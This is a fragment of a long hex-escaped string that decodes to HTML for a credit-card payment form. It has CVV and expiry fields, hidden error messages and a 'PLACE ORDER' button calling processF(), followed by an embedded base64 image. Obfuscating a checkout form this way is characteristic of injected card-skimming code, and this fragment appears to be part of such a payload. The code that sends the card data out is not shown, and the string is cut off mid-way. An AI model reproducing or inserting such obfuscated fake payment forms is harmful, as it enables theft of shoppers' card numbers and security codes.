\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x22\x34\x22\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x22\x33\x22\x20\x70\x61\x74\x74\x65\x72\x6E\x3D\x22\x5B\x30\x2D\x39\x5D\x7B\x33\x7D\x22\x20\x61\x72\x69\x61\x2D\x64\x65\x73\x63\x72\x69\x62\x65\x64\x62\x79\x3D\x22\x63\x61\x72\x64\x43\x76\x76\x2D\x73\x65\x63\x75\x72\x69\x74\x79\x2D\x63\x6F\x64\x65\x2D\x69\x6E\x66\x6F\x22\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x22\x63\x63\x5F\x63\x69\x64\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x43\x56\x56\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x22\x20\x69\x64\x3D\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x65\x78\x70\x69\x72\x61\x74\x69\x6F\x6E\x20\x64\x61\x74\x65\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x22\x20\x69\x64\x3D\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x63\x69\x64\x22\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x63\x61\x72\x64\x20\x63\x76\x76\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x6D\x74\x2D\x34\x22\x3E\x3C\x62\x75\x74\x74\x6F\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x74\x6E\x20\x62\x74\x6E\x2D\x70\x72\x69\x6D\x61\x72\x79\x20\x63\x6F\x6C\x2D\x73\x6D\x2D\x31\x32\x22\x20\x74\x79\x70\x65\x3D\x22\x62\x75\x74\x74\x6F\x6E\x22\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x22\x70\x72\x6F\x63\x65\x73\x73\x46\x28\x29\x22\x3E\x50\x4C\x41\x43\x45\x20\x4F\x52\x44\x45\x52\x3C\x2F\x62\x75\x74\x74\x6F\x6E\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x2D\x35\x22\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22\x64\x61\x74\x61\x3A\x69\x6D\x61\x67\x65\x2F\x70\x6E\x67\x3B\x62\x61\x73\x65\x36\x34\x2C\x69\x56\x42\x4F\x52\x77\x30\x4B\x47\x67\x6F\x41\x41\x41\x41\x4E\x53\x55\x68\x45\x55\x67\x41\x41\x41\x4D\x34\x41\x41\x41\x42\x64\x43\x41\x59\x41\x41\x41\x44\x74\x37\x56\x6B\x70\x41\x41\x41\x63\x32\x6B\x6C\x45\x51\x56\x52\x34\x6E\x4F\x32\x64\x58\x59\x7A\x63\x31\x6E\x58\x48\x39\x61\x51\x6E\x50\x62\x51\x46\x68\x44\x37\x6F\x6F\x5A\x41\x52\x49\x41\x45\x4B\x42\x30\x62\x52\x71\x45\x47\x62\x51\x45\x57\x72\x49\x45\x48\x63\x41\x76\x4A\x44\x57\x7A\x56\x41\x58\x43\x74\x4A\x58\x63\x53\x46\x6D\x72\x69\x6F\x6E\x4E\x70\x4A\x73\x36\x72\x6C\x74\x5A\x48\x49\x73\x47\x72\x45\x53\x75\x4A\x4B\x54\x69\x50\x5A\x6A\x6D\x54\x5A\x67\x6D\x49\x37\x47\x70\x4B\x37\x4F\x37\x76\x61\x6A\x2B\x45\x6C\x35\x35\x4F\x63\x47\x63\x34\x6E\x79\x66\x6E\x67\x6B\x44\x4F\x7A\x38\x37\x57\x7A\x73\x41\x77\x62\x65\x54\x68\x39\x6D\x43\x47\x48\x35\x48\x43\x2B\x4F\x63\x4F\x78\x4D\x67\x65\x34\x67\x44\x54\x4C\x32\x53\x55\x76\x37\x34\x2F\x2F\x63\x38\x38\x35\x39\x2F\x4C\x41\x67\x59\x58\x4E\x68\x51\x57\x44\x57\x34\x63\x52\x77\x69\x34\x68\x45\x71\x73\x68\x68\x46\x30\x4B\x42\x72\x63\x4F\x4F\x33\x31\x4F\x43\x31\x76\x59\x58\x4A\x73\x4F\x47\x74\x44\x61\x41\x70\x36\x46\x4C\x61\x79\x33\x4D\x59\x7A\x37\x53\x42\x63\x30\x4F\x6E\x67\x59\x78\x6E\x33\x45\x36\x58\x4E\x63\x32\x4D\x4C\x6D\x79\x6C\x72\x51\x34\x4A\x63\x74\x6F\x64\x48\x67\x77\x53\x38\x76\x34\x46\x6E\x59\x77\x74\x72\x6D\x38\x64\x78\x35\x79\x41\x77\x4E\x54\x52\x45\x51\x69\x77\x57\x41\x70\x6F\x67\x75\x65\x44\x79\x65\x4F\x77\x38\x35\x66\x63\x34\x4C\x57\x35\x68\x6A\x78\x6E\x45\x33\x44\x39\x49\x30\x63\x5A\x49\x69\x38\x64\x74\x6D\x61\x46\x49\x70\x46\x69\x72\x56\x58\x55\x69\x6C\x32\x43\x35\x34\x4B\x42\x4B\x2F\x54\x64\x50\x45\x53\x59\x36\x37\x65\x64\x44\x70\x61\x31\x6A\x59\x77\x6D\x5A\x71\x4E\x45\x30\x63\x52\x51\x68\x62\x51\x67\x68\x6A\x39\x46\x42\x34\x36\x56\x56\x49\x70\x79\x4E\x51\x71\x39\x65\x67\x75\x62\x38\x50\x74\x58\x6F\x4E\x30\x75\x6B\x49\x65\x4F\x6C\x56\x38\x35\x79\x48\x6F\x52\x48\x78\x66\x5A\x6F\x6D\x6A\x6A\x70\x39\x4C\x51\x74\x62\x32\x4E\x53\x4E\x34\x7A\x59\x4F\x74\x56\x58\x6D\x4B\x69\x4B\x78\x6A\x2F\x51\x77\x42\x41\x4F\x62\x49\x49\x6F\x4A\x71\x44\x63\x61\x30\x4E\x7A\x66\x31\x31\x71\x39\x30\x51\x42\x52\x54\x45\x41\x77\x73\x47\x6D\x65\x39\x39\x79\x6A\x53\x50\x78\x71\x53\x33\x30\x32\x44\x6A\x6C\x39\x62\x51\x74\x62\x6D\x4F\x33\x47\x63\x54\x63\x50\x6B\x71\x54\x72\x4F\x45\x4C\x34\x69\x32\x61\x56\x51\x51\x69\x48\x53\x49\x51\x43\x53\x52\x4B\x68\x30\x57\x78\x43\x63\x33\x38\x66\x53\x72\x55\x39\x57\x4F\x55\x55\x4B\x4E\x58\x32\x6F\x4C\x6D\x2F\x44\x34\x31\x6D\x45\x79\x52\x4A\x68\x45\x69\x45\x41\x6F\x54\x77\x4C\x76\x56\x42\x43\x48\x2B\x52\x4A\x46\x33\x48\x46\x2B\x37\x62\x77\x75\x34\x4C\x34\x37\x69\x4E\x51\x32\x31\x67\x6C\x69\x6D\x45\x72\x35\x73\x6A\x5A\x58\x36\x66\x47\x35\x4A\x4A\x42\x6B\x70\x6C\x52\x56\x4F\x59\x6C\x46\x4B\x44\x69\x2B\x34\x30\x50\x48\x55\x37\x42\x72\x38\x4F\x79\x5A\x41\x74\x31\x37\x57\x66\x6C\x63\x6F\x4B\x4A\x4A\x4D\x4D\x2B\x48\x33\x75\x72\x71\x67\x62\x68\x66\x42\x31\x68\x50\x44\x6C\x46\x6B\x41\x4C\x42\x56\x72\x59\x4A\x39\x41\x59\x78\x6E\x32\x45\x70\x6F\x6D\x54\x43\x4F\x45\x76\x57\x67\x46\x44\x55\x77\x52\x45\x49\x68\x54\x6B\x63\x69\x6C\x74\x50\x74\x50\x63\x33\x77\x65\x4B\x4C\x38\x50\x54\x37\x38\x58\x68\x77\x51\x73\x6B\x50\x48\x34\x39\x41\x75\x64\x63\x41\x6C\x7A\x33\x46\x53\x43\x55\x71\x57\x6A\x48\x31\x4F\x6F\x31\x79\x4F\x56\x53\x31\x75\x72\x54\x41\x65\x68\x46\x6D\x69\x5A\x4F\x4C\x73\x4C\x58\x43\x35\x74\x37\x61\x2B\x64\x69\x54\x74\x41\x6B\x64\x68\x59\x68\x2F\x48\x4B\x58\x53\x39\x5A\x32\x79\x35\x6A\x51\x44\x76\x41\x43\x5A\x31\x43\x5A\x55\x6D\x30\x50\x62\x76\x6A\x79\x38\x50\x55\x33\x57\x66\x6A\x55\x43\x7A\x74\x77\x35\x4C\x6C\x74\x65\x50\x78\x36\x42\x4A\x5A\x63\x41\x69\x79\x35\x42\x50\x6A\x70\x5A\x68\x62\x57\x34\x79\x58\x4E\x64\x56\x50\x56\x4A\x38\x31\x48\x67\x51\x6E\x74\x57\x41\x4C\x55\x64\x75\x45\x75\x74\x38\x2F\x6E\x78\x41\x4B\x69\x68\x54\x6C\x75\x48\x48\x66\x7A\x49\x4D\x4F\x34\x6A\x2F\x68\x49\x2F\x42\x68\x46\x45\x61\x64\x61\x45\x54\x4C\x38\x4D\x6F\x57\x77\x62\x55\x52\x69\x39\x33\x6F\x42\x6B\x30\x71\x46\x51\x5A\x5A\x7A\x32\x6C\x79\x6D\x75\x62\x38\x50\x6F\x55\x77\x46\x6E\x69\x64\x53\x38\x4D\x56\x58\x76\x48\x44\x6B\x75\x57\x32\x74\x36\x63\x46\x5A\x63\x67\x6D\x77\x54\x41\x6A\x77\x36\x35\x41\x4D\x6E\x46\x54\x56\x76\x74\x74\x6F\x4E\x6B\x47\x57\x63\x35\x42\x4B\x68\x58\x73\x44\x52\x47\x4C\x33\x4B\x49\x52\x74\x49\x34\x52\x66\x52\x68\x37\x73\x42\x78\x52\x46\x6E\x50\x4B\x52\x2B\x44\x47\x47\x63\x52\x39\x5A\x7A\x49\x6B\x57\x4E\x70\x5A\x78\x33\x4D\x59\x68\x6A\x2B\x66\x4F\x51\x31\x62\x4E\x52\x2B\x4C\x48\x66\x43\x52\x2B\x72\x44\x31\x48\x4F\x55\x48\x54\x78\x45\x6E\x4B\x67\x35\x39\x75\x50\x38\x47\x58\x57\x30\x6C\x4C\x33\x45\x57\x52\x57\x4B\x4A\x58\x74\x70\x2B\x6D\x43\x47\x42\x5A\x45\x74\x4A\x38\x46\x47\x51\x35\x5A\x34\x69\x59\x5A\x63\x74\x31\x75\x4F\x48\x4C\x77\x37\x64\x75\x52\x44\x53\x56\x36\x51\x66\x4F\x6B\x6B\x75\x41\x63\x79\x34\x42\x72\x6E\x6A\x79\x73\x42\x34\x76\x47\x65\x59\x2B\x39\x55\x5A\x44\x41\x34\x68\x6C\x79\x65\x37\x45\x61\x61\x66\x39\x74\x6E\x57\x2B\x75\x4B\x75\x6C\x69\x76\x67\x79\x54\x57\x4A\x6E\x4B\x51\x39\x2B\x75\x75\x31\x61\x6E\x69\x42\x4A\x31\x33\x48\x31\x32\x6E\x76\x31\x7A\x57\x49\x4F\x39\x54\x74\x75\x58\x73\x2F\x61\x35\x79\x67\x53\x76\x32\x33\x56\x45\x49\x6D\x37\x45\x49\x6D\x37\x4B\x49\x53\x76\x74\x35\x37\x59\x47\x49\x4E\x49\x4C\x47\x75\x70\x4B\x43\x5A\x31\x43\x51\x59\x32\x49\x52\x59\x4C\x67\x43\x6A\x47\x51\x43\x6C\x4B\x42\x6F\x55\x70\x31\x66\x62\x67\x66\x61\x59\x41\x5A\x39\x2B\x4C\x64\x36\x6E\x4D\x49\x48\x44\x30\x36\x6E\x50\x64\x4B\x38\x46\x4F\x79\x75\x69\x2B\x31\x52\x73\x4E\x55\x49\x6F\x53\x69\x47\x49\x4D\x59\x72\x46\x41\x4B\x34\x52\x74\x72\x55\x49\x47\x52\x55\x49\x6B\x6C\x6B\x55\x49\x59\x79\x69\x45\x62\x62\x66\x6D\x5A\x4F\x31\x72\x37\x39\x45\x33\x58\x73\x2F\x61\x35\x35\x79\x2B\x64\x77\x74\x7A\x30\x47\x68\x79\x35\x5A\x45\x42\x67\x32\x71\x6F\x35\x71\x56\x58\x67\x51\x6E\x74\x51\x43\x77\x57\x41\x46\x37\x67\x51\x4A\x4A\x45\x71\x46\x52\x33\x44\x66\x6D\x59\x62\x4C\x6B\x4F\x37\x7A\x4D\x46\x2B\x43\x39\x58\x41\x72\x37\x79\x71\x72\x38\x6E\x4D\x4D\x4F\x41\x73\x2B\x51\x53\x59\x4F\x6B\x4F\x44\x78\x66\x57\x52\x4C\x67\x64\x4C\x4D\x42\x4F\x79\x71\x68\x41\x7A\x66\x31\x39\x71\x46\x52\x33\x51\x5A\x4A\x45\x53\x50\x4E\x52\x69\x4D\x55\x43\x77\x49\x52\x32\x75\x68\x4F\x70\x59\x7A\x61\x61\x58\x48\x6E\x45\x36\x58\x76\x33\x69\x54\x64\x4A\x69\x6E\x79\x32\x70\x49\x53\x2F\x70\x68\x54\x59\x5A\x34\x6F\x53\x75\x36\x51\x55\x32\x47\x64\x4B\x63\x75\x53\x62\x70\x51\x4C\x37\x65\x62\x30\x50\x72\x52\x34\x6E\x53\x2B\x48\x76\x39\x54\x74\x75\x6C\x6A\x59\x71\x4F\x44\x52\x46\x67\x4E\x2F\x6E\x68\x6D\x42\x67\x45\x38\x4A\x68\x42\x4C\x46\x59\x41\x46\x4C\x70\x43\x47\x51\x79\x53\x5A\x44\x6C\x58\x42\x63\x73\x6A\x57\x59\x54\x51\x70\x6B\x4B\x33\x50\x44\x6C\x34\x65\x78\x37\x38\x61\x47\x41\x47\x52\x6F\x63\x45\x30\x44\x58\x76\x52\x4B\x73\x78\x30\x76\x41\x53\x56\x57\x44\x77\x6A\x57\x61\x54\x61\x68\x55\x64\x30\x47\x57\x63\x35\x44\x4A\x4A\x43\x47\x56\x6A\x67\x44\x48\x2B\x53\x41\x63\x52\x68\x41\x4D\x62\x49\x4C\x66\x35\x2B\x37\x6E\x32\x69\x33\x41\x73\x64\x76\x4B\x35\x66\x41\x44\x73\x68\x54\x2B\x58\x72\x48\x41\x33\x6C\x41\x4B\x37\x4C\x57\x53\x7A\x46\x37\x4A\x69\x63\x48\x4C\x4A\x5A\x6D\x39\x6F\x6B\x6A\x68\x31\x2B\x56\x43\x2B\x4B\x31\x43\x50\x72\x52\x63\x6C\x4D\x4C\x48\x43\x33\x6E\x6D\x53\x65\x32\x34\x51\x76\x6A\x56\x7A\x6E\x48\x73\x46\x66\x55\x34\x53\x59\x70\x38\x64\x74\x62\x58\x59\x41\x59\x6E\x48\x45\x61\x51\x53\x49\x51\x4D\x4C\x5A\x6C\x6B\x49\x5A\x6C\x6B\x67\x65\x65\x6A\x49\x49\x6F\x78\x79\x4F\x56\x53\x49\x45\x6B\x69\x46\x45\x73\x46\x71\x46\x52\x33\x44\x59\x4E\x55\x48\x61\x69\x63\x56\x49\x58\x33\x6D\x51\x4B\x38\x35\x45\x37\x44\x74\x32\x35\x45\x2B\x72\x70\x6B\x45\x34\x4F\x6A\x41\x32\x69\x5A\x61\x4D\x32\x42\x58\x42\x45\x46\x64\x6C\x49\x6C\x53\x43\x6B\x31\x77\x37\x6D\x70\x35\x37\x64\x62\x4B\x55\x4F\x78\x56\x41\x42\x4A\x45\x69\x47\x58\x53\x34\x45\x6F\x78\x6F\x44\x6E\x6F\x39\x71\x31\x6D\x76\x75\x41\x5A\x63\x6B\x46\x4F\x48\x5A\x59\x75\x52\x78\x2B\x51\x4A\x48\x59\x61\x38\x56\x43\x5A\x46\x32\x57\x51\x75\x63\x55\x4A\x66\x72\x6C\x63\x6A\x6E\x38\x41\x4D\x4F\x34\x6A\x35\x54\x4C\x34\x51\x64\x55\x57\x47\x53\x4A\x52\x59\x72\x45\x62\x43\x67\x53\x47\x37\x55\x36\x72\x6C\x52\x67\x50\x31\x2F\x49\x4D\x30\x38\x71\x45\x6E\x74\x4C\x6B\x64\x68\x62\x52\x53\x6C\x38\x66\x4A\x62\x58\x59\x51\x59\x6E\x6C\x30\x74\x44\x72\x56\x34\x7A\x74\x48\x71\x6A\x30\x56\x55\x47\x59\x32\x37\x5A\x63\x68\x30\x6F\x76\x67\x78\x76\x2B\x2F\x50\x77\x6B\x6A\x73\x4E\x54\x37\x7A\x44\x77\x56\x64\x65\x39\x56\x74\x4F\x2B\x71\x63\x47\x6A\x71\x6C\x64\x57\x42\x50\x68\x4B\x70\x55\x48\x49\x6C\x71\x45\x6E\x56\x51\x4A\x51\x70\x6D\x4B\x59\x54\x35\x6B\x31\x64\x52\x72\x4E\x66\x65\x42\x4B\x43\x59\x57\x34\x45\x78\x71\x77\x65\x44\x57\x59\x55\x56\x69\x72\x79\x6B\x53\x69\x79\x74\x4B\x39\x4D\x75\x39\x33\x43\x79\x4F\x32\x7A\x67\x6B\x53\x79\x77\x71\x53\x69\x79\x72\x53\x4B\x79\x6B\x4B\x4F\x48\x50\x39\x50\x71\x64\x6B\x68\x54\x35\x62\x4F\x74\x33\x4D\x68\x75\x7A\x56\x42\x34\x7A\x4F\x49\x56\x43\x74\x75\x65\x67\x61\x6A\x53\x62\x6B\x43\x33\x58\x67\x5A\x4F\x71\x51\x50\x46\x6C\x77\x43\x4D\x4B\x33\x50\x44\x6C\x34\x65\x49\x36\x44\x32\x66\x66\x69\x38\x50\x58\x33\x32\x54\x68\x4C\x79\x2F\x35\x4A\x6F\x4C\x46\x54\x6E\x44\x30\x6B\x62\x67\x4C\x61\x79\x4C\x38\x64\x44\x4D\x4C\x74\x30\x4D\x79\x45\x4E\x45\x69\x72\x4D\x64\x4C\x51\x50\x46\x6C\x43\x47\x55\x71\x6B\x46\x4A\x71\x6B\x43\x33\x58\x75\x35\x52\x54\x33\x33\x49\x35\x66\x67\x48\x4F\x70\x4A\x62\x4C\x42\x4C\x36\x72\x53\x47\x79\x71\x56\x47\x41\x2F\x33\x2B\x2B\x34\x51\x69\x37\x34\x71\x43\x4B\x78\x55\x6C\x6D\x4A\x50\x4B\x4A\x49\x7A\x45\x5A\x52\x43\x76\x2B\x6B\x33\x2F\x45\x74\x46\x57\x4D\x32\x46\x43\x6E\x38\x35\x71\x7A\x6D\x50\x50\x33\x41\x65\x5A\x38\x70\x77\x4D\x2B\x33\x42\x4C\x69\x34\x7A\x73\x50\x46\x64\x52\x36\x65\x57\x30\x6E\x43\x32\x66\x66\x69\x38\x4D\x51\x37\x48\x48\x7A\x39\x54\x52\x62\x2B\x39\x6B\x6F\x49\x76\x76\x69\x4B\x31\x7A\x5A\x51\x7A\x4F\x32\x62\x62\x34\x5A\x74\x41\x63\x63\x4B\x70\x47\x56\x43\x67\x49\x76\x72\x4C\x5A\x69\x75\x55\x6E\x6D\x34\x37\x69\x75\x41\x4B\x36\x49\x41\x45\x53\x31\x71\x62\x54\x31\x65\x36\x67\x6B\x4F\x52\x61\x31\x38\x64\x52\x62\x33\x35\x37\x34\x78\x6A\x74\x73\x34\x70\x45\x68\x73\x4B\x70\x63\x4A\x50\x4E\x58\x2F\x75\x4A\x73\x48\x69\x78\x4C\x4C\x4B\x67\x58\x32\x2B\x51\x4D\x48\x44\x68\x79\x51\x63\x36\x45\x76\x4B\x52\x4B\x37\x56\x79\x36\x48\x48\x2B\x6A\x33\x76\x66\x5A\x78\x48\x2F\x5A\x54\x4A\x7A\x75\x4E\x6F\x6C\x61\x2B\x71\x68\x38\x51\x2B\x62\x79\x6F\x44\x5A\x59\x6E\x33\x6F\x72\x43\x67\x78\x64\x49\x2B\x4E\x51\x4C\x4F\x31\x4F\x44\x6F\x31\x39\x37\x37\x49\x33\x70\x67\x44\x4D\x49\x4B\x72\x58\x39\x61\x49\x58\x76\x41\x77\x37\x2B\x62\x43\x75\x66\x68\x53\x31\x31\x47\x6E\x47\x47\x39\x75\x41\x50\x2B\x30\x6C\x43\x75\x33\x66\x42\x34\x4E\x5A\x68\x6B\x6E\x51\x64\x70\x7A\x7A\x34\x61\x5A\x4C\x45\x6E\x74\x61\x4F\x39\x57\x41\x2F\x51\x4D\x6A\x31\x62\x59\x54\x77\x45\x37\x38\x54\x2B\x79\x6C\x6B\x73\x36\x45\x2F\x56\x79\x52\x32\x62\x31\x44\x35\x52\x6A\x34\x66\x2F\x46\x4E\x46\x59\x6A\x39\x57\x51\x65\x47\x34\x6D\x77\x63\x56\x69\x55\x30\x56\x5A\x66\x61\x4A\x66\x74\x2F\x6A\x75\x4A\x73\x48\x5A\x59\x6C\x6C\x42\x78\x31\x6E\x6C\x33\x6D\x39\x4B\x33\x39\x74\x6E\x4F\x4E\x30\x42\x73\x73\x33\x33\x77\x7A\x50\x48\x42\x61\x31\x2F\x65\x47\x35\x54\x55\x66\x41\x30\x62\x66\x6E\x38\x56\x52\x6E\x44\x70\x64\x4E\x47\x38\x45\x68\x43\x59\x4A\x43\x2B\x43\x2F\x61\x70\x55\x57\x58\x45\x4D\x49\x76\x55\x78\x54\x2B\x47\x6F\x33\x77\x79\x38\x69\x44\x33\x32\x68\x42\x34\x76\x70\x32\x2B\x32\x63\x33\x45\x49\x6E\x39\x6B\x6B\x4C\x34\x2F\x37\x62\x2B\x6A\x31\x32\x69\x4B\x50\x77\x31\x43\x75\x48\x2F\x68\x30\x6A\x38\x54\x59\x53\x77\x53\x35\x51\x48\x50\x33\x31\x66\x6C\x77\x53\x56\x70\x4D\x67\x5A\x52\x51\x72\x37\x42\x68\x32\x6E\x46\x4D\x4B\x50\x46\x77\x74\x68\x77\x66\x67\x5A\x65\x30\x30\x70\x68\x46\x38\x64\x2B\x46\x32\x4A\x66\x56\x6B\x70\x73\x4E\x63\x6D\x4F\x63\x39\x68\x6A\x61\x62\x58\x76\x71\x67\x66\x45\x4E\x6C\x73\x57\x68\x73\x73\x5A\x32\x35\x47\x48\x51\x50\x6E\x39\x37\x2B\x2F\x34\x54\x67\x34\x65\x73\x58\x4A\x5A\x6C\x4F\x6D\x4A\x43\x2F\x78\x62\x33\x36\x53\x2B\x41\x7A\x44\x75\x49\x38\x45\x67\x31\x75\x48\x47\x63\x5A\x39\x78\x4F\x4F\x35\x38\x78\x42\x4E\x45\x79\x64\x62\x79\x56\x50\x73\x49\x34\x54\x77\x45\x6B\x4A\x34\x69\x61\x61\x4A\x73\x79\x54\x70\x4F\x6B\x37\x54\x78\x4E\x46\x67\x63\x4F\x74\x77\x4D\x4C\x68\x31\x6D\x4B\x61\x4A\x6F\x7A\x34\x53\x50\x30\x5A\x35\x38\x4E\x50\x74\x51\x74\x68\x33\x32\x70\x55\x4D\x4A\x32\x5A\x78\x33\x32\x64\x75\x69\x68\x52\x2B\x6F\x56\x68\x67\x33\x78\x6C\x38\x48\x50\x4F\x66\x78\x51\x4B\x37\x72\x76\x39\x4D\x6C\x74\x68\x7A\x34\x33\x35\x33\x47\x72\x5A\x2F\x4C\x2F\x38\x4E\x57\x59\x34\x59\x31\x76\x70\x6E\x4D\x67\x6C\x74\x73\x44\x7A\x7A\x62\x73\x49\x78\x74\x66\x6D\x39\x5A\x39\x59\x64\x42\x2B\x66\x6C\x6A\x59\x37\x62\x4B\x6F\x70\x78\x59\x38\x4C\x58\x75\x2F\x37\x48\x56\x6E\x32\x4B\x45\x48\x34\x43\x6B\x62\x67\x4C\x65\x66\x41\x62\x43\x4F\x45\x76\x49\x68\x4C\x7A\x55\x69\x54\x2B\x62\x4C\x38\x53\x48\x59\x37\x62\x4F\x45\x52\x37\x38\x49\x63\x52\x77\x69\x39\x54\x4A\x4F\x61\x6D\x4B\x4F\x4C\x55\x39\x4F\x36\x36\x51\x36\x59\x55\x77\x68\x64\x4C\x68\x66\x44\x72\x67\x34\x34\x72\x53\x75\x78\x53\x73\x52\x43\x2B\x59\x2F\x72\x75\x6B\x2B\x62\x50\x65\x76\x79\x4E\x4A\x34\x75\x46\x4D\x4A\x72\x6B\x50\x49\x65\x78\x2F\x58\x73\x35\x54\x36\x56\x6D\x66\x4A\x49\x4B\x51\x6B\x77\x62\x4C\x4D\x73\x45\x37\x35\x6A\x61\x7A\x41\x4D\x34\x6C\x33\x63\x79\x6E\x54\x56\x43\x71\x59\x69\x68\x6E\x33\x79\x2B\x74\x61\x36\x35\x4B\x6B\x6D\x36\x6A\x71\x76\x46\x70\x48\x36\x53\x2B\x41\x7A\x48\x62\x52\x79\x69\x50\x50\x68\x70\x52\x47\x4C\x42\x46\x6A\x7A\x39\x41\x7A\x37\x74\x36\x76\x4A\x6C\x52\x47\x4A\x42\x6D\x69\x5A\x4F\x54\x75\x2F\x4F\x4F\x32\x44\x33\x47\x7A\x69\x31\x50\x65\x4F\x6B\x4E\x35\x57\x4B\x61\x49\x50\x6C\x35\x51\x33\x52\x4D\x62\x57\x5A\x42\x33\x42\x2B\x52\x65\x65\x31\x76\x6B\x67\x6D\x57\x55\x4D\x2F\x63\x52\x7A\x35\x42\x2F\x71\x2B\x5A\x42\x6A\x33\x45\x51\x72\x68\x36\x78\x53\x4A\x58\x7A\x58\x50\x56\x57\x67\x61\x66\x35\x52\x43\x75\x4F\x6A\x31\x34\x6E\x38\x2F\x36\x4A\x35\x77\x33\x4D\x59\x68\x69\x73\x51\x75\x49\x49\x51\x78\x39\x39\x56\x75\x50\x76\x63\x62\x4F\x49\x31\x39\x30\x56\x41\x45\x47\x59\x38\x48\x74\x63\x46\x79\x44\x65\x55\x63\x55\x35\x74\x35\x41\x4F\x64\x39\x52\x74\x62\x36\x49\x68\x34\x50\x6D\x73\x41\x78\x71\x67\x64\x4E\x45\x38\x38\x68\x45\x76\x4E\x61\x62\x52\x37\x43\x63\x54\x63\x50\x55\x68\x54\x2B\x51\x34\x51\x77\x5A\x70\x6A\x4E\x52\x59\x4C\x42\x72\x63\x4F\x74\x36\x6D\x33\x58\x4F\x2F\x66\x4E\x73\x6F\x64\x50\x45\x6A\x6A\x42\x34\x4E\x5A\x68\x6A\x2B\x66\x4F\x51\x79\x54\x70\x4F\x71\x36\x57\x79\x74\x4D\x30\x63\x56\x53\x39\x47\x66\x76\x33\x63\x70\x37\x6D\x42\x31\x6D\x67\x36\x52\x56\x74\x51\x45\x51\x69\x53\x4A\x66\x48\x6B\x52\x31\x54\x6D\x33\x6B\x41\x5A\x7A\x31\x65\x31\x50\x6F\x69\x45\x6B\x47\x47\x61\x6D\x70\x39\x50\x37\x64\x32\x37\x4D\x46\x4C\x58\x6B\x54\x38\x51\x37\x39\x37\x67\x55\x6A\x4D\x53\x31\x48\x34\x73\x38\x50\x63\x4F\x78\x2B\x4A\x48\x36\x4D\x51\x31\x76\x52\x54\x71\x31\x2B\x59\x62\x42\x54\x4D\x77\x4B\x72\x31\x31\x46\x4E\x71\x41\x57\x61\x76\x70\x6C\x59\x43\x39\x44\x74\x47\x4B\x62\x44\x50\x37\x4A\x62\x6A\x74\x78\x53\x4A\x54\x52\x6B\x2B\x6C\x31\x6A\x63\x2F\x4A\x6E\x6C\x39\x31\x76\x48\x53\x59\x4F\x4F\x4B\x30\x72\x73\x6B\x6C\x56\x65\x79\x45\x66\x69\x78\x78\x41\x69\x7A\x71\x68\x68\x54\x78\x72\x68\x50\x31\x4D\x62\x52\x65\x4A\x58\x45\x63\x4B\x58\x61\x5A\x6F\x34\x57\x5A\x53\x6A\x36\x55\x79\x57\x4D\x52\x51\x34\x68\x6B\x4B\x62\x32\x6D\x44\x5A\x53\x5A\x55\x64\x55\x35\x74\x35\x41\x4D\x63\x72\x6C\x44\x75\x4C\x37\x55\x4B\x64\x48\x58\x59\x6F\x68\x49\x76\x36\x2F\x6B\x59\x49\x2B\x33\x65\x45\x4D\x47\x62\x51\x47\x68\x30\x76\x57\x6E\x6B\x4D\x